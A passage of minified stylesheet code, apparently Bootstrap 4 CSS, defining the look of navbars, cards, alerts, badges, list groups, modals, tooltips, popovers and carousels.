.nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active,.list-group-item-action.nice-select.open{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translate3d(0, 0, 